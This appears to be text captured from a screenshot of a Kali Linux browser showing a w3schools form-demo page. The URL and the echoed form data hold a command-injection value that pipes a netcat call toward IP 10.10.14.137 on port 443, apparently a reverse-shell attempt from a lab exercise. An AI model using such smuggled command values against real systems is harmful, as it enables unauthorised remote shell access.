 https://www.w3schools.com/action_page2.php?text=test.txt|c%3A\users\public\Music\nc.exe+"10.10.14.137+443"
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Submitted Form Data
Your input was received as:
text=test.txt%7Cc%3A%5Cusers%5Cpublic%5CMusic%5Cnc.exe+%2210.10.14.137+443%22
The server has processed your input and returned this answer.
Note: This tutorial will not teach you how servers are processing input. Processing input is explained in our PHP tutorial.